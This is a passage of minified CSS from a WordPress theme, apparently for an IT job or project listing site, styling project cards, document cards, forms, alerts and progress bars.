0;content:"";height:0;position:absolute;top:21px;width:0}.project-msg-box__msg:before{left:-10px}.project-msg-box__msg:after{border-color:transparent #fff transparent transparent;left:-9px}.modal-message-articles{display:flex;flex-wrap:wrap;width:100%}.modal-message-articles__item{border:1px solid #960096;border:1px solid var(--color-purple);cursor:pointer;transition:opacity 80ms ease-in;width:calc(50% - 8px)}@media (max-width:767px){.modal-message-articles__item{width:100%}}.modal-message-articles__item:hover{opacity:.8}.modal-message-articles__item:not(:nth-child(odd)){margin-left:16px}@media (max-width:767px){.modal-message-articles__item:not(:nth-child(odd)){margin-left:0}}.modal-message-articles__item:nth-child(n+3){margin-top:16px}@media (max-width:767px){.modal-message-articles__item:nth-child(n+2){margin-top:16px}}.modal-message-articles__content{background:#333;background:var(--color-dark-gray);color:#fff;padding:16px 16px 40px;position:relative}.modal-message-articles__content:before{font-family:Font Awesome\ 5 Free;font-family:var(--font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;bottom:16px;color:#fff;content:"\f35d";display:inline-block;font-feature-settings:normal;font-variant:normal;font-weight:900;line-height:1;position:absolute;right:16px;text-rendering:auto}.modal-message-articles__name{border-top:1px solid #fff;margin-top:16px;padding-top:16px}.project-article-card-header{position:relative}:has(.project-article-card-header__icons) .project-article-card-header__primary{margin-top:8px}.project-article-card-header__secondary{display:grid;grid-template-columns:auto auto 1fr;grid-column-gap:20px;-moz-column-gap:20px;column-gap:20px;grid-row-gap:8px;margin-top:16px;row-gap:8px}@media (max-width:767px){.project-article-card-header__secondary{grid-template-columns:1fr;row-gap:8px}}.project-article-card-header__secondary>div:nth-child(n+4){grid-column:span 3}@media (max-width:767px){.project-article-card-header__secondary>div:nth-child(n+4){grid-column:span 1}}.project-article-card-header__secondary>div:not(.project-article-card-header__secondary__price){align-items:flex-start;display:flex;font-size:1.2rem;letter-spacing:0}.project-article-card-header__secondary>div:not(.project-article-card-header__secondary__price) span{display:-webkit-box;flex:1;line-height:1.6;padding-top:2px;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-width:-moz-fit-content;max-width:fit-content;overflow:hidden}.project-article-card-header__secondary>div:not(.project-article-card-header__secondary__price) img{margin-right:8px;width:24px}.project-article-card-header__contract-type{min-width:200px}@media (max-width:767px){.project-article-card-header__price{align-items:flex-start}}.project-article-card-header__price em{color:#ef0003;color:var(--color-brand);font-size:2.4rem}.project-article-card-header__price span{font-size:1.2rem;margin-left:4px;position:relative;top:4px;width:90px}.project-article-card-header__title{flex:1;font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3)}@media (max-width:767px){.project-article-card-header__title{font-size:1.9rem}}.project-article-card-header__title span{font-size:1.4rem;font-size:var(--font-size-standard)}.project-article-card-header__icons{font-size:0;line-height:1}.project-article-card-header__chip{border:1px solid;font-size:1.3rem;font-size:var(--font-size-small);height:32px;line-height:20px;line-height:var(--line-height-small);margin-right:4px;min-width:58px;padding:1px 8px;text-align:center}.project-article-card-header__chip--closed{background:#ccc;background:var(--color-gray);border-color:#ccc;border-color:var(--color-gray);color:#fff}.project-article-card-header__chip--new{background:#fff;color:#ef0003;color:var(--color-brand)}.project-article-card-header__chip--remote{border:1px solid #ccc;border:1px solid var(--color-gray);color:#707070}.project-article-card{border-radius:10px;box-shadow:0 1px 6px rgba(0,0,0,.08);margin-top:24px;padding:24px;position:relative}@media (max-width:767px){.project-article-card{padding:16px 16px 56px}}.project-article-card__favorite{display:flex;justify-content:flex-end;margin-top:16px}@media (max-width:767px){.project-article-card__favorite{margin-top:8px}}.project-article-card__favorite-text{color:#0000f0;color:var(--color-link);display:inline-block;font-size:1.3rem;font-size:var(--font-size-small);line-height:1}.project-article-card__content{margin-top:16px}@media (max-width:767px){.project-article-card__content{margin-top:8px;padding-top:8px}}.project-article-card__content-closed{display:flex;justify-content:center}.project-article-card__content-closed img{position:absolute;top:40%;transform:translateY(-50%);z-index:1}@media (max-width:767px){.project-article-card__content-closed img{top:100px;transform:none}}.project-article-card__row-layout{display:flex;flex-wrap:wrap;font-size:1.5rem;line-height:24px;padding:4px 0;width:100%}@media (max-width:767px){.project-article-card__row-layout{display:block;margin-top:4px;padding:0}.project-article-card__row-layout .project-article-card__item:not(:first-child){margin-top:4px}}.project-article-card__item{display:flex;flex:1}.project-article-card__item-name{align-self:center;margin-right:12px}@media (max-width:767px){.project-article-card__item-name{align-self:auto}}.project-article-card__item-name span{background:#ededed;border-radius:30px;display:inline-block;font-size:small;font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5);min-width:130px;padding:3px 22px;text-align:center}@media (max-width:767px){.project-article-card__item-name span{margin-top:6px;min-width:100px;padding:4px 10px}}.project-article-card__item-value{align-self:center;flex:1;font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small)}@media (max-width:767px){.project-article-card__item-value{font-size:1.5rem;padding-top:10px}}.project-article-card__item-value em{color:#ef0003;color:var(--color-brand);font-size:2.2rem;margin-right:3px}.project-article-card__item-value--digest{display:-webkit-box;font-size:small;overflow:hidden;padding-top:4px;width:calc(100% - 128px);-webkit-line-clamp:1;-webkit-box-orient:vertical;font-size:1.3rem;font-size:var(--font-size-small);line-height:22px}@media (max-width:767px){.project-article-card__item-value--digest{padding-top:10px}}.project-article-card__item-value--digest-2line{display:-webkit-box;flex:1;font-size:small;overflow:hidden;padding-top:4px;-webkit-line-clamp:2;-webkit-box-orient:vertical;align-self:center;font-size:1.3rem;font-size:var(--font-size-small);line-height:22px}@media (max-width:767px){.project-article-card__item-value--digest-2line{padding-top:10px}}.project-article-card__tag-container{overflow-x:scroll;width:600px}@media (max-width:959px){.project-article-card__tag-container{width:calc(100vw - 200px)}}.project-article-card__tag-container{display:flex;scrollbar-width:thin}.project-article-card__tag-container::-webkit-scrollbar{height:8px}.project-article-card__tag-container::-webkit-scrollbar-thumb{background:#a9a9a9;border:1px solid #fff;-webkit-border-radius:4px}.project-article-card__tag-container::-webkit-scrollbar-button{display:none}.project-article-card__tag{border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px;color:#000;font-size:1.3rem;font-size:var(--font-size-small);font-weight:400;line-height:20px;line-height:var(--line-height-small);margin:2px 0;padding:2px 10px;white-space:nowrap}@media (max-width:767px){.project-article-card__tag{border:none;font-size:small;padding:0;-webkit-text-decoration:underline;text-decoration:underline}}.project-article-card__tag:not(:first-child){margin-left:8px}.project-article-card__action{align-items:center;display:flex;justify-content:center;margin-top:24px}@media (max-width:767px){.project-article-card__action{display:block;margin-top:8px;padding-top:8px}}.project-msg-box+.project-article-card__action{border-top:0}.project-article-card__action--not-footer{border-bottom:1px solid #f4f4f4;border-bottom:1px solid var(--color-light-gray);margin-bottom:24px;margin-top:24px;padding-bottom:24px;padding-top:24px}.project-article-card__watch{bottom:31px;position:absolute;right:24px}@media (max-width:767px){.project-article-card__watch{bottom:16px;right:16px}}.project-article-card__apply{margin-right:28px}.project-article-card:not(.project-article-card--detail) .project-article-card__apply.hidden{display:none}@media (max-width:767px){.project-article-card__apply{margin-bottom:16px;margin-right:0}}.project-article-card .button{width:auto}.project-article-card .button__item{height:40px;min-height:40px;min-width:180px}.project-article-card__cta{display:block;margin-top:30px;text-align:center}.docs-card{display:grid;grid-template-columns:1fr 1fr;grid-row-gap:40px;row-gap:40px;grid-column-gap:24px;-moz-column-gap:24px;column-gap:24px;margin-top:40px;width:100%}@media (max-width:767px){.docs-card{grid-template-columns:1fr;margin-top:16px;row-gap:16px}}.docs-card__item{border-radius:25px;box-shadow:0 0 5px #e1e1e1;padding:32px 38px}@media (max-width:767px){.docs-card__item{padding:24px 16px}}.docs-card__title{font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;line-height:1.4;margin-top:8px}.docs-card__summary,.docs-card__title{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:2}.docs-card__summary{font-size:1.6rem;font-size:var(--font-size-h5);line-height:25px;line-height:var(--line-height-h5)}.docs-button{display:grid;grid-template-columns:1fr 1fr;grid-gap:24px;gap:24px;margin-top:8px}@media (max-width:767px){.docs-button{gap:8px}.docs-button .button{display:flex;width:100%}}.docs-button .button__item{height:46px;min-height:46px;min-width:0;padding:3px 4px;width:100%}.docs-head{display:flex;justify-content:space-between;margin-top:72px}@media (max-width:767px){.docs-head{display:block;margin-top:24px}}.docs-head__title{font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;line-height:42px;line-height:var(--line-height-h2)}.docs-head__count{font-weight:700}.docs-head__count span{color:#ef0003;color:var(--color-brand);font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;line-height:42px;line-height:var(--line-height-h2);margin-right:4px}.docs-pagination{margin-top:24px}.docs-mini-card{background:#fff;border:1px solid #eee;border-radius:15px;overflow-x:hidden}.docs-mini-card__thumb img{width:100%}.docs-mini-card__inner{padding:16px}.docs-mini-card__title{font-size:1.8rem;font-size:var(--font-size-h4);font-weight:700;line-height:1.4;line-height:var(--line-height-h4)}.docs-mini-card__summary,.docs-mini-card__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-width:-moz-fit-content;max-width:fit-content;overflow:hidden}.docs-mini-card__summary{margin-top:8px}.docs-mini-card .docs-button{gap:8px}.project-mini-card{background-color:#fff;border-radius:10px;box-shadow:0 1px 6px 0 rgba(0,0,0,.12);height:100%}@media (min-width:768px){.project-mini-card-list{display:flex;flex-wrap:wrap}.project-mini-card-list--3column{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:16px;gap:16px}.project-mini-card-list--3column .project-mini-card-list__item{margin-right:0;width:auto}}@media (max-width:767px){.project-mini-card-list{position:relative}.project-mini-card-list .slick-track{display:flex}.project-mini-card-list .slick-list{overflow:visible}.project-mini-card-list .slick-slide{height:auto!important}.project-mini-card-list .slick-slide>*{height:100%}}@media (min-width:768px){.project-mini-card-list__item{margin:16px 16px 0 0;width:calc(25% - 12px)}.project-mini-card-list__item:nth-child(4n){margin-right:0}.project-mini-card-list__item:nth-child(-n+4){margin-top:0}}@media (max-width:767px){.project-mini-card-list__item{height:100%;padding:0 20px}}.project-mini-card-list a{color:#333;display:block;height:100%}.project-mini-card__inner{padding:17px 12px}.project-mini-card__title{color:#0000f0;font-size:1.5rem;font-weight:700;line-height:1.46667;margin:0 0 9px}.project-mini-card__meta{display:flex;flex-wrap:wrap;margin:0 0 4px}.project-mini-card__meta .icon{display:inline-block;font-size:1.2rem;line-height:1;margin:0 4px 0 0;padding:2px 6px}.project-mini-card__meta .icon:last-child{margin-right:0}.project-mini-card__meta .icon--new{border:1px solid #ef0003;color:#ef0003}.project-mini-card__meta .icon--remote{border:1px solid #333}.project-mini-card__detail-list__item{font-size:1.2rem;line-height:1.5;margin:0 0 7px;padding:2px 0 0 28px;position:relative;--var-icon-src:transparent}.project-mini-card__detail-list__item:before{background:var(--var-icon-src) no-repeat 0 0;content:"";display:block;height:20px;left:0;position:absolute;top:0;width:20px}.project-mini-card__detail-list__item:last-child{margin-bottom:0}.project-mini-card__detail-list__item .text-price{color:#ef0003;font-size:1.6rem;font-weight:700}.project-mini-card__detail-list__item .text-unit{font-size:1rem}.project-mini-card__detail-list__item--yen{--var-icon-src:url(../img/common/icon-yen.svg)}.project-mini-card__detail-list__item--yen:before{top:5px}.project-mini-card__detail-list__item--locate{--var-icon-src:url(../img/common/icon-locate.svg)}.project-mini-card__detail-list__item--skill{--var-icon-src:url(../img/common/icon-skill.svg)}.alert--top{margin-bottom:16px}.alert .fas,.alert__msg{font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5)}.alert__msg{padding:12px 17px;text-align:left}.alert__msg,.alert__msg:not(:first-child){margin-top:10px}.alert__msg--success{background:#daefd8;color:#1b9c40;color:var(--color-ux-green)}.alert__msg--error{background:#f3ddda;color:#a51919}.alert__msg--warning{background:#ebe2ca;color:#8e5f22}.alert__msg--info{background:#d3ecef;color:#1c5cb5}.alert__email-error{color:#333;color:var(--color-text);display:block;font-size:1.4rem;font-size:var(--font-size-standard);font-weight:400;line-height:27px;line-height:var(--line-height-standard);margin-top:8px}.form{background:#f4f4f4;background:var(--color-light-gray);border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px;margin:24px auto 0;padding:32px 24px}@media (max-width:767px){.form{background:none;border:0;padding:0}}.form__item{display:flex}@media (max-width:767px){.form__item{display:block}}.form__item:not(:first-child){margin-top:32px}@media (max-width:767px){.form__item:not(:first-child){margin-top:16px}}.form__item--no-flex{display:block}.form__item--no-flex .form__input{margin-top:10px}.form__title{align-items:flex-start;display:flex;line-height:1.4;margin-right:20px;width:280px}@media (max-width:767px){.form__title{align-items:center;margin-right:0;width:100%}}.form__title--small{width:200px}.form__label{display:block;flex:1 0 0%;font-weight:600;padding:5px 0}.form__required{background:#ef0003;background:var(--color-brand);border-radius:3px;color:#fff;font-size:1.3rem;font-size:var(--font-size-small);font-weight:700;line-height:20px;line-height:var(--line-height-small);margin-top:6px;padding:6px;text-align:center;width:60px}@media (max-width:767px){.form__required{margin-top:0}}.form__required--optional{background:#ccc;background:var(--color-gray)}.form__content{flex:1 0 0%}@media (max-width:767px){.form__content{margin-top:10px}}.form__content--toggle{margin-top:8px;max-height:0;overflow:hidden;transition:max-height .45s cubic-bezier(0,0,0,1) 0s}.form__content--toggle.active{max-height:4000px;transition:max-height .86s cubic-bezier(.3,0,.15,1.01) 0s}.form__content--flex{align-items:center;display:flex;width:100%}.form__content--flex>:not(:first-child){margin-left:16px}@media screen and (max-width:880px){.form__content--flex .form__text{max-width:76%;min-width:0;width:auto}}@media (max-width:767px){.form__content--flex .form__text{max-width:26vw;min-width:0;width:auto}}.form__input{min-height:44px;width:100%}.form__input,.form__textarea{border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px}.form__textarea{max-width:100%}.form__checkbox-label,.form__radio-label{margin-right:16px}@media (max-width:767px){.form__checkbox-label,.form__radio-label{display:block;margin-bottom:8px;margin-right:0;width:100%!important}}.form__radio-label.disabled{color:#ccc;color:var(--color-gray)}.form__radio{width:auto}.form__text{font-size:1.4rem;font-size:var(--font-size-standard);height:44px;line-height:27px;line-height:var(--line-height-standard);margin-right:8px;min-width:162px;width:162px}@media (max-width:767px){.form__text{min-width:120px}}.form__text+.form__text{margin-left:8px}@media (max-width:767px){.form__text+.form__text{margin-left:0;margin-top:8px}}.form__select{font-size:1.4rem;font-size:var(--font-size-standard);height:44px;line-height:27px;line-height:var(--line-height-standard);min-width:200px}@media (max-width:767px){.form__select{min-width:120px}}.form__select+.form__select{margin-left:8px}@media (max-width:767px){.form__select+.form__select{margin-left:0;margin-top:8px}}.form__select--day,.form__select--month,.form__select--year{min-width:0;min-width:auto}@media (max-width:767px){.form__select--day,.form__select--month,.form__select--year{width:auto}}.form__select--day,.form__select--month,.form__select--year+.form__select--day,.form__select--year+.form__select--month{margin-left:8px}@media (max-width:767px){.form__select--day,.form__select--month,.form__select--year+.form__select--day,.form__select--year+.form__select--month{margin-left:4px}}.form__select-placeholder--selected{color:#ccc;color:var(--color-gray)}.form__select option{color:#000}.form__select option.placeholder{color:#ccc;color:var(--color-gray)}.form__radio-inner{display:flex;width:100%}@media (max-width:767px){.form__radio-inner{display:block}}.form__checkbox-inner,.form__radio-inner{padding-top:10px}.form__submit{background:#1b9c40;background:var(--color-ux-green);border:0;border-radius:3px;color:#fff;cursor:pointer;font-weight:800;letter-spacing:2px;margin-top:28px;padding:8px;text-align:center;transition:opacity 80ms ease-in;width:100%}.form__submit:hover{opacity:.8}.form__file-inner{display:flex;max-width:480px;width:100%}@media (max-width:767px){.form__file-inner{display:block}}.form__file-inner:not(:first-child){margin-top:10px}.form__file{align-items:center;display:flex;display:none;height:100%;justify-content:center;padding-top:14px}@media (max-width:767px){.form__file{margin-right:10px;max-width:150px}}.form__file-label{border:1px solid #1b9c40;border:1px solid var(--color-ux-green);border-radius:50px;cursor:pointer;display:block;height:51px;overflow:hidden;padding:12px 10px 10px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:300px}@media (max-width:767px){.form__file-label{display:block;height:auto;margin-bottom:10px;width:100%}}.form__file-label span{color:#1b9c40;color:var(--color-ux-green)}.form__file-label.uploaded.has_error{border-color:#ef0003;border-color:var(--color-brand);color:#ef0003;color:var(--color-brand)}.form__hr{background:#ccc;background:var(--color-gray);border:0;height:1px;margin:32px 0;width:100%}.form__error,.form__notes{color:#ef0003;color:var(--color-brand);margin-top:8px}.form__footer{margin-top:40px}@media (max-width:767px){.form__footer{margin-top:24px}}.form__footer--top{margin-bottom:40px}@media (max-width:767px){.form__footer--top{margin-bottom:16px}}.form__parent-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;border-bottom:3px solid #ccc;border-bottom:3px solid var(--color-gray);cursor:pointer;display:block;font-size:2rem;font-size:var(--font-size-h3);font-size:1.7rem;font-weight:700;line-height:32px;line-height:var(--line-height-h3);margin-bottom:8px;outline:none;padding-bottom:6px;position:relative;text-align:left;width:100%}.form__parent-button:before{border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #0000f0;border-top:8px solid var(--color-blue);content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);z-index:1}.form__parent-button.active:before{border-bottom:8px solid #0000f0;border-bottom:8px solid var(--color-blue);border-top-color:transparent;top:calc(50% - 4px)}.form__parent-button:hover:before{border-top-color:#159fab;border-top-color:var(--color-brand-dark)}.form__parent-button:hover.active:before{border-bottom-color:#159fab;border-bottom-color:var(--color-brand-dark);border-top-color:transparent}.form-item-checkbox.active,.form-item-child.active{max-height:500px;transition:max-height .86s cubic-bezier(.3,0,.15,1.01) 0s}.form-item-checkbox__inner,.form-item-child__inner{display:flex;flex-wrap:wrap}.form-item-checkbox__select-item,.form-item-child__select-item{width:48%}@media (max-width:767px){.form-item-checkbox__select-item,.form-item-child__select-item{width:100%}}.form-item-checkbox__select-item:nth-child(odd),.form-item-child__select-item:nth-child(odd){margin-right:4%}@media (max-width:767px){.form-item-checkbox__select-item:nth-child(odd),.form-item-child__select-item:nth-child(odd){margin-right:0}}.form-item-checkbox__select-item:nth-child(n+3),.form-item-child__select-item:nth-child(n+3){margin-top:20px}@media (max-width:767px){.form-item-checkbox__select-item:nth-child(n+2),.form-item-child__select-item:nth-child(n+2){margin-top:20px}}.form-item-checkbox__select,.form-item-child__select{margin-top:6px;width:100%}.form-item-checkbox__checkbox-item,.form-item-child__checkbox-item{border-left:1px solid #ccc;border-left:1px solid var(--color-gray);border-top:1px solid #ccc;border-top:1px solid var(--color-gray);display:flex;flex-wrap:wrap;width:100%}.form-item-checkbox__checkbox-label,.form-item-child__checkbox-label{border-bottom:1px solid #ccc;border-bottom:1px solid var(--color-gray);border-right:1px solid #ccc;border-right:1px solid var(--color-gray);display:flex;width:33.333%}@media (max-width:767px){.form-item-checkbox__checkbox-label,.form-item-child__checkbox-label{width:100%}}.form-item-checkbox__name,.form-item-child__name{background:#fff;display:block;font-size:1.6rem;font-size:var(--font-size-h5);font-weight:400;line-height:25px;line-height:var(--line-height-h5);padding:10px;position:relative;width:calc(100% - 41px)}.form-item-checkbox__checkbox-wrap,.form-item-child__checkbox-wrap{align-items:center;background:#f4f4f4;background:var(--color-light-gray);border-right:1px solid #ccc;border-right:1px solid var(--color-gray);display:flex;justify-content:center;position:relative;width:41px}.form-item-checkbox__checkbox-wrap:before,.form-item-child__checkbox-wrap:before{background:#fff;border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px;content:"";height:18px;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);width:18px}.form-item-checkbox__checkbox,.form-item-child__checkbox{display:none}.form-item-checkbox__checkbox:checked+span:after,.form-item-child__checkbox:checked+span:after{font-family:Font Awesome\ 5 Free;font-family:var(--font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#1b9c40;color:var(--color-ux-green);content:"\f00c";display:inline-block;font-feature-settings:normal;font-variant:normal;font-weight:900;left:50%;line-height:1;margin-left:1px;position:absolute;text-rendering:auto;top:50%;transform:translateX(-50%) translateY(-50%)}.form-item-child--2col .form-item-child__checkbox-label{width:50%}.form-item-child--1col .form-item-child__checkbox-label{width:100%}.form-item-checkbox{max-height:none}.form-item-checkbox__inner{border-top:0;margin-top:auto;padding-top:0}.form-item-checkbox--toggle{margin-top:8px;max-height:0;overflow:hidden;transition:max-height .45s cubic-bezier(0,0,0,1) 0s}@media (max-width:767px){.form-item-checkbox--toggle{margin-top:4px}}.form-item-checkbox--toggle.active{max-height:2000px;overflow:visible;transition:max-height .86s cubic-bezier(.3,0,.15,1.01) 0s}.form-item-textarea__textarea{line-height:27px;max-width:1024px;min-width:100%;width:100%}.form-item-textarea__textcounter{text-align:right}.form-item-text{background-color:#f4f4f4;background-color:var(--color-light-gray);padding:12px}.form-item-text__inner{align-items:center;display:flex}@media (max-width:767px){.form-item-text__inner{display:block}}.form-item-text__label{display:flex;font-weight:700;margin-right:10px;min-width:160px;padding:4px}.form-item-text__label:before{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/search/search-regular.svg);background-position:50%;background-repeat:no-repeat;content:"";width:22px}.form-item-text__input{border-color:#ef0003;border-color:var(--color-brand);border-radius:6px;flex-grow:1}.form-item-text__description{display:flex;flex-direction:row-reverse;margin-top:8px}@media (max-width:767px){.form-item-text__description{flex-direction:row}}.form-item-text__description-content{font-size:12px;width:calc(100% - 170px)}@media (max-width:767px){.form-item-text__description-content{width:100%}}.form-progress-bar{display:flex;width:100%}.form-progress-bar__inner{display:flex;justify-content:center;width:100%}.form-progress-bar__item{align-items:center;display:flex;flex-direction:column;padding:0 50px 32px;position:relative;z-index:1}@media (max-width:767px){.form-progress-bar__item{padding:0 30px 16px}}.form-progress-bar__num{align-items:center;background:#b7bcdb;border-radius:100%;color:#fff;display:flex;font-size:1.8rem;font-weight:800;height:36px;justify-content:center;width:36px}.form-progress-bar__num:before{background:#b7bcdb;content:"";height:3px;left:70px;position:absolute;top:17px;width:140px;z-index:-1}@media (max-width:767px){.form-progress-bar__num:before{left:50px;width:90px}}.form-progress-bar__num--last:before{display:none}.form-progress-bar__num--red{background-color:#2231e8}.form-progress-bar__num--red:before{background:#2231e8}.form-progress-bar__num--red+.form-progress-bar__text{color:#2231e8}.form-progress-bar__num--purple{color:#960096;color:var(--color-purple)}.form-progress-bar__num--purple:before{background:#960096;background:var(--color-purple)}.form-progress-bar__num--purple+.form-progress-bar__text{color:#960096;color:var(--color-purple)}.form-progress-bar__num--blue{color:#0000f0;color:var(--color-blue)}.form-progress-bar__num--blue:before{background:#0000f0;background:var(--color-blue)}.form-progress-bar__num--blue+.form-progress-bar__text{color:#0000f0;color:var(--color-blue)}.form-progress-bar__text{color:#b7bcdb;display:block;font-size:1.3rem;font-size:var(--font-size-small);left:10px;line-height:20px;line-height:var(--line-height-small);position:absolute;text-align:center;top:41px;width:120px}@media (max-width:767px){.form-progress-bar__text{left:-1px;width:100px}}.form-last-check{font-size:1.6rem;font-size:var(--font-size-h5);font-weight:400;line-height:25px;line-height:var(--line-height-h5);margin-bottom:40px;text-align:center}.form-desc{margin:-32px auto 24px;text-align:center}@media (max-width:767px){.form-desc{margin-top:-12px}}.form-desc__strong{font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3)}.form-title{font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;line-height:42px;line-height:var(--line-height-h2);text-align:center}.form__item+.form-title{margin-top:48px}@media (max-width:767px){.form__item+.form-title{margin-top:32px}}.form-complete-primary__title{font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;line-height:42px;line-height:var(--line-height-h2);text-align:center}.form-complete-primary__desc{margin-top:24px}@media (max-width:767px){.form-complete-primary__desc{margin-top:16px}}.form-complete-primary__image-list{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;gap:20px;margin-top:24px}@media (max-width:767px){.form-complete-primary__image-list{grid-template-columns:1fr;margin-top:16px}}.form-complete-primary__footer{margin-top:40px}@media (max-width:767px){.form-complete-primary__footer{margin-top:16px}}.form-complete-secondary{margin-top:16px}.form-complete-secondary__title{font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3)}.form-complete-secondary__desc{font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small)}.form-item-parent-checkbox{background:#fff;border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px;margin-top:8px;position:relative;transition:all 80ms linear}@media (max-width:767px){.form-item-parent-checkbox{margin-top:4px}}.form-item-parent-checkbox__checkbox-label{display:flex;margin-right:50px}.form-item-parent-checkbox__name{flex:1;font-size:1.6rem;font-size:var(--font-size-h5);font-weight:400;line-height:25px;line-height:var(--line-height-h5);padding:10px;position:relative}@media (max-width:767px){.form-item-parent-checkbox__name{font-size:1.2rem;line-height:20px}}.form-item-parent-checkbox__checkbox-wrap{align-items:center;background:#f4f4f4;background:var(--color-light-gray);border-right:1px solid #ccc;border-right:1px solid var(--color-gray);display:flex;justify-content:center;position:relative;width:41px}.form-item-parent-checkbox__checkbox-wrap:before{background:#fff;border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px;content:"";height:18px;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);width:18px}.form-item-parent-checkbox__checkbox{display:none}.form-item-parent-checkbox__checkbox:checked+span:after{font-family:Font Awesome\ 5 Free;font-family:var(--font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#1b9c40;color:var(--color-ux-green);content:"\f00c";display:inline-block;font-feature-settings:normal;font-variant:normal;font-weight:900;left:50%;line-height:1;margin-left:1px;position:absolute;text-rendering:auto;top:50%;transform:translateX(-50%) translateY(-50%)}.form-item-parent-checkbox__dropdown{background:transparent;border:0;box-shadow:none;cursor:pointer;height:100%;margin:0;outline:none;padding:0;position:absolute;right:0;top:0;width:56px;z-index:1}.form-item-parent-checkbox__dropdown:before{border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #0000f0;border-top:8px solid var(--color-blue);content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);z-index:1}.form-item-parent-checkbox__dropdown.active:before{border-bottom:8px solid #0000f0;border-bottom:8px solid var(--color-blue);border-top-color:transparent;top:calc(50% - 6px)}.form-item-parent-checkbox__dropdown:hover:not(.active):before{border-top-color:#159fab;border-top-color:var(--color-brand-dark)}.form-item-parent-checkbox__dropdown:hover.active:before{border-bottom-color:#159fab;border-bottom-color:var(--color-brand-dark)}.form-item-parent-checkbox input:indeterminate+span:after{font-family:Font Awesome\ 5 Free;font-family:var(--font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#ccc;color:var(--color-gray);content:"\f068";display:inline-block;font-feature-settings:normal;font-variant:normal;font-weight:900;left:50%;line-height:1;margin-left:1px;position:absolute;text-rendering:auto;top:50%;transform:translateX(-50%) translateY(-50%)}@media (min-width:960px){.form-item-career-select{display:flex;flex-wrap:wrap;width:100%}}.form-item-career-select__item{position:relative}@media (min-width:960px){.form-item-career-select__item{border-bottom:1px solid #ccc;border-bottom:1px solid var(--color-gray);border-right:1px solid #ccc;border-right:1px solid var(--color-gray);width:33.33333%}.form-item-career-select__item:first-child,.form-item-career-select__item:nth-child(2),.form-item-career-select__item:nth-child(3){border-top:1px solid #ccc;border-top:1px solid var(--color-gray)}.form-item-career-select__item:nth-child(3n+1){border-left:1px solid #ccc;border-left:1px solid var(--color-gray)}}@media (max-width:959px){.form-item-career-select__item{border:1px solid #ccc;border:1px solid var(--color-gray)}.form-item-career-select__item:not(:first-child){margin-top:8px}}.form-item-career-select__label{align-items:center;background:#fff;display:flex;font-size:1.4rem;font-size:var(--font-size-standard);line-height:1;line-height:27px;line-height:var(--line-height-standard);position:relative}.form-item-career-select__label--bg-pink{background:#ffefef}@media (min-width:960px){.form-item-career-select__label{height:56px;padding-left:14px}}@media (max-width:959px){.form-item-career-select__label{height:48px;padding-left:12px}}.form-item-career-select__label:hover{background:#ffefef;cursor:pointer}.form-item-career-select__select.v-select{background:#fff;display:none;left:0;position:absolute;top:56px;width:100%;z-index:10}.form-item-career-select__select.v-select.vs--open{display:block}.form-item-career-select__select.v-select .vs__dropdown-toggle{display:none}.form-item-career-select__select.v-select .vs__dropdown-menu{padding:0}.form-item-career-select__select.v-select .vs__dropdown-option{border-top:1px solid #f4f4f4;border-top:1px solid var(--color-light-gray);padding:3px 12px}.form-item-career-select__select.v-select .vs__dropdown-option--highlight{background:#ffefef;color:inherit}.form-item-career-select__select.v-select .vs__dropdown-option,.form-item-career-select__select.v-select .vs__selected{color:#ef0003;color:var(--color-brand);font-size:1.4rem;font-size:var(--font-size-standard);line-height:27px;line-height:var(--line-height-standard)}.form-item-career-select__icon{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/mypage/icon_level0.svg);background-repeat:no-repeat;display:inline-block;height:18px;margin-right:12px;width:20px}.vs__dropdown-option 